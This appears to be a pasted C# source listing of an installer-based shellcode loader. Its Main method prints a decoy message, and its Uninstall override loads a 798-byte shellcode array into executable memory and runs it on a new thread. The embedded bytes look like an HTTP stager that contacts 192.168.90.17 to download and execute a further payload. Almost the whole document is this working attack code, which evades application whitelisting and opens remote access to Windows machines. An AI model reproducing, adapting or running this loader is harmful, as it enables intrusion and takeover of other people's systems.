1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110

| using System;
using System.Diagnostics;
using System.Reflection;
using System.Configuration.Install;
using System.Net;
using System.Net.Sockets;
using System.Runtime.InteropServices;
namespace Exec
{
public class Program
{
public static void Main()
{
Console.WriteLine("Hello From Main...I Don't Do Anything");
}
}
[System.ComponentModel.RunInstaller(true)]
public class Sample : System.Configuration.Install.Installer
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
private static UInt32 MEM_RELEASE = 0x8000;
public override void Uninstall(System.Collections.IDictionary savedState)
{
byte[] buf = new byte[798] { 0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64, 0x8b, 0x52, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf0, 0x52, 0x57, 0x8b, 0x52, 0x10, 0x8b, 0x42, 0x3c, 0x01, 0xd0, 0x8b, 0x40, 0x78, 0x85, 0xc0, 0x74, 0x4a, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x8b, 0x58, 0x20, 0x01, 0xd3, 0xe3, 0x3c, 0x49, 0x8b, 0x34, 0x8b, 0x01, 0xd6, 0x31, 0xff, 0x31, 0xc0, 0xac, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0x38, 0xe0, 0x75, 0xf4, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75, 0xe2, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b, 0x8b, 0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24, 0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x58, 0x5f, 0x5a, 0x8b, 0x12, 0xeb, 0x86, 0x5d, 0x68, 0x6e, 0x65, 0x74, 0x00, 0x68, 0x77, 0x69, 0x6e, 0x69, 0x54, 0x68, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0x31, 0xff, 0x57, 0x57, 0x57, 0x57, 0x57, 0x68, 0x3a, 0x56, 0x79, 0xa7, 0xff, 0xd5, 0xe9, 0x84, 0x00, 0x00, 0x00, 0x5b, 0x31, 0xc9, 0x51, 0x51, 0x6a, 0x03, 0x51, 0x51, 0x68, 0x50, 0x00, 0x00, 0x00, 0x53, 0x50, 0x68, 0x57, 0x89, 0x9f, 0xc6, 0xff, 0xd5, 0xeb, 0x70, 0x5b, 0x31, 0xd2, 0x52, 0x68, 0x00, 0x02, 0x40, 0x84, 0x52, 0x52, 0x52, 0x53, 0x52, 0x50, 0x68, 0xeb, 0x55, 0x2e, 0x3b, 0xff, 0xd5, 0x89, 0xc6, 0x83, 0xc3, 0x50, 0x31, 0xff, 0x57, 0x57, 0x6a, 0xff, 0x53, 0x56, 0x68, 0x2d, 0x06, 0x18, 0x7b, 0xff, 0xd5, 0x85, 0xc0, 0x0f, 0x84, 0xc3, 0x01, 0x00, 0x00, 0x31, 0xff, 0x85, 0xf6, 0x74, 0x04, 0x89, 0xf9, 0xeb, 0x09, 0x68, 0xaa, 0xc5, 0xe2, 0x5d, 0xff, 0xd5, 0x89, 0xc1, 0x68, 0x45, 0x21, 0x5e, 0x31, 0xff, 0xd5, 0x31, 0xff, 0x57, 0x6a, 0x07, 0x51, 0x56, 0x50, 0x68, 0xb7, 0x57, 0xe0, 0x0b, 0xff, 0xd5, 0xbf, 0x00, 0x2f, 0x00, 0x00, 0x39, 0xc7, 0x74, 0xb7, 0x31, 0xff, 0xe9, 0x91, 0x01, 0x00, 0x00, 0xe9, 0xc9, 0x01, 0x00, 0x00, 0xe8, 0x8b, 0xff, 0xff, 0xff, 0x2f, 0x58, 0x4c, 0x77, 0x41, 0x00, 0xf1, 0x72, 0x1c, 0xdc, 0x6a, 0x4a, 0x7d, 0x3b, 0x48, 0x25, 0xdd, 0xd0, 0x7d, 0xc5, 0x05, 0xed, 0xa2, 0x7d, 0x45, 0x28, 0x10, 0x9c, 0x8c, 0xb1, 0x4e, 0x60, 0x5b, 0xba, 0xa3, 0x59, 0x65, 0x6f, 0xc3, 0x23, 0x8a, 0x66, 0xe1, 0x0a, 0xa1, 0xb9, 0xc5, 0xba, 0xd9, 0xda, 0xb9, 0x3e, 0x44, 0xb2, 0x44, 0xf5, 0xac, 0x7b, 0x12, 0x7a, 0x72, 0xf0, 0xd9, 0x5c, 0xf1, 0x66, 0x46, 0xe8, 0x64, 0xe0, 0x95, 0xc5, 0x17, 0x2a, 0x8d, 0x85, 0xa1, 0xda, 0xfb, 0x00, 0x55, 0x73, 0x65, 0x72, 0x2d, 0x41, 0x67, 0x65, 0x6e, 0x74, 0x3a, 0x20, 0x4d, 0x6f, 0x7a, 0x69, 0x6c, 0x6c, 0x61, 0x2f, 0x34, 0x2e, 0x30, 0x20, 0x28, 0x63, 0x6f, 0x6d, 0x70, 0x61, 0x74, 0x69, 0x62, 0x6c, 0x65, 0x3b, 0x20, 0x4d, 0x53, 0x49, 0x45, 0x20, 0x38, 0x2e, 0x30, 0x3b, 0x20, 0x57, 0x69, 0x6e, 0x64, 0x6f, 0x77, 0x73, 0x20, 0x4e, 0x54, 0x20, 0x36, 0x2e, 0x31, 0x29, 0x0d, 0x0a, 0x00, 0x63, 0xbd, 0xd9, 0x1f, 0x5e, 0xec, 0x46, 0x7a, 0xf0, 0x58, 0x92, 0x00, 0x87, 0x53, 0x08, 0xb0, 0xc5, 0x3a, 0x3b, 0xc6, 0x8a, 0xde, 0x7e, 0xac, 0x96, 0xa4, 0x3d, 0x95, 0x9a, 0x3c, 0x13, 0x19, 0x93, 0x8a, 0x64, 0x3f, 0x06, 0x48, 0x7e, 0xe5, 0xe5, 0x5f, 0x68, 0x40, 0xd9, 0x67, 0x04, 0x95, 0x6c, 0x1b, 0x1f, 0x25, 0xee, 0xdc, 0x01, 0x00, 0xe0, 0xca, 0xce, 0xd6, 0x5e, 0x7b, 0xd7, 0xe4, 0xc9, 0x0a, 0xde, 0xc0, 0x9c, 0xa6, 0xb5, 0xbc, 0x06, 0xd7, 0x86, 0xef, 0xf1, 0xf8, 0xa3, 0x51, 0x05, 0x5b, 0xd6, 0x2f, 0x19, 0x52, 0x77, 0x42, 0x09, 0x84, 0xe3, 0xc5, 0x1b, 0xf5, 0x1d, 0x0d, 0x73, 0x2d, 0x1b, 0x38, 0xcc, 0x08, 0xd6, 0x2f, 0x83, 0x4c, 0x51, 0x0a, 0x60, 0x46, 0x28, 0x66, 0x6e, 0xea, 0x53, 0x08, 0x99, 0x0a, 0x92, 0x68, 0x88, 0xd8, 0x41, 0x3e, 0x1c, 0x16, 0x1a, 0x46, 0x31, 0x8c, 0xe4, 0xa8, 0x8c, 0xc5, 0xe3, 0xf0, 0x9a, 0x07, 0x1e, 0x2c, 0x8c, 0x74, 0x24, 0x14, 0x26, 0xab, 0xed, 0xba, 0x0f, 0xc2, 0x80, 0xa5, 0xa5, 0x1b, 0xb3, 0x6c, 0xa0, 0x09, 0x55, 0xae, 0x66, 0xba, 0x95, 0x98, 0x0a, 0x7e, 0x6a, 0x6a, 0xc1, 0x03, 0x98, 0xc9, 0xfd, 0x4e, 0xde, 0x58, 0x20, 0x68, 0x6a, 0x87, 0xa7, 0xb8, 0xba, 0xf0, 0x31, 0x3a, 0x6a, 0x27, 0x81, 0xb5, 0x5b, 0x86, 0x7d, 0xb7, 0x08, 0x74, 0x53, 0x98, 0xb2, 0x59, 0x07, 0xe5, 0x1c, 0x85, 0xe9, 0x52, 0xef, 0x30, 0xfb, 0x16, 0xf4, 0xa1, 0xfc, 0x6a, 0x98, 0x19, 0x2a, 0x1e, 0xe1, 0x09, 0x3b, 0x39, 0x52, 0x4b, 0x91, 0x45, 0xb8, 0x74, 0xf2, 0x0f, 0xcf, 0xa9, 0xfa, 0x15, 0xc4, 0x5b, 0x47, 0xe7, 0x00, 0x68, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x6a, 0x40, 0x68, 0x00, 0x10, 0x00, 0x00, 0x68, 0x00, 0x00, 0x40, 0x00, 0x57, 0x68, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x93, 0xb9, 0x00, 0x00, 0x00, 0x00, 0x01, 0xd9, 0x51, 0x53, 0x89, 0xe7, 0x57, 0x68, 0x00, 0x20, 0x00, 0x00, 0x53, 0x56, 0x68, 0x12, 0x96, 0x89, 0xe2, 0xff, 0xd5, 0x85, 0xc0, 0x74, 0xc6, 0x8b, 0x07, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xe5, 0x58, 0xc3, 0xe8, 0xa9, 0xfd, 0xff, 0xff, 0x31, 0x39, 0x32, 0x2e, 0x31, 0x36, 0x38, 0x2e, 0x39, 0x30, 0x2e, 0x31, 0x37, 0x00, 0x66, 0x00, 0x00, 0x00 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)buf.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(buf, 0, (IntPtr)(funcAddr), buf.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
PROCESSOR_INFO info = new PROCESSOR_INFO();
IntPtr pinfo = Marshal.AllocHGlobal(Marshal.SizeOf(typeof(PROCESSOR_INFO)));
Marshal.StructureToPtr(info, pinfo, false);
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
info = (PROCESSOR_INFO)Marshal.PtrToStructure(pinfo, typeof(PROCESSOR_INFO));
Marshal.FreeHGlobal(pinfo);
CloseHandle(hThread);
VirtualFree((IntPtr)funcAddr, 0, MEM_RELEASE);
}
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern bool VirtualFree(IntPtr lpAddress, UInt32 dwSize, UInt32 dwFreeType);
[DllImport("kernel32")]
private static extern IntPtr CreateThread( UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId );
[DllImport("kernel32")]
private static extern bool CloseHandle(IntPtr handle);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject( IntPtr hHandle, UInt32 dwMilliseconds );
[DllImport("kernel32")]private static extern IntPtr GetModuleHandle( string moduleName );
[DllImport("kernel32")]
private static extern UInt32 GetProcAddress( IntPtr hModule, string procName );
[DllImport("kernel32")]
private static extern UInt32 LoadLibrary( string lpFileName );
[DllImport("kernel32")]
private static extern UInt32 GetLastError();
[StructLayout(LayoutKind.Sequential)]
internal struct PROCESSOR_INFO
{
public UInt32 dwMax;
public UInt32 id0;
public UInt32 id1;
public UInt32 id2;
public UInt32 dwStandard;
public UInt32 dwFeature;
public UInt32 dwExt;
}
}
}
|